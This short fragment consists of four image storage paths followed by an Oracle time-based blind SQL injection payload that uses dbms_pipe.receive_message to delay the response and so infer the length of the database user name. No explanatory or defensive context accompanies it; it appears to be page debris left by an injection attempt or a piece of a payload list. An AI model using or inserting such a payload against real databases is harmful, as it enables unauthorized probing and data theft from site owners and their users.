 and 1=(select decode(length(user),6,dbms_pipe.receive_message('RDS', 5),0) from dual) --